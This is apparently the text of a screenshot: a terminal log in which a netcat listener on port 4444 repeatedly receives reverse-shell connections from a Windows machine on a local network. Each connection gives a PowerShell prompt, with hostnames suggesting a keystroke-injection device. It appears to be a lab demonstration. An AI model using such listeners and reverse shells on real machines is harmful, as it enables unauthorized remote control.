 root@nothreat:~# nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.178.20.
Ncat: Connection from 192.168.178.20:49934.
Ducky_g61@PS C: > ^C
root@nothreat:~# nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.178.20.
Ncat: Connection from 192.168.178.20:49936.
Ducky_x41@PS C: > ^C
root@nothreat:~# nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.178.20.
Ncat: Connection from 192.168.178.20:49939.
Ducky_w29@PS C: > ^C
root@nothreat:~# nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.178.20.
Ncat: Connection from 192.168.178.20:49942.
Ducky_x60@PS C:\ >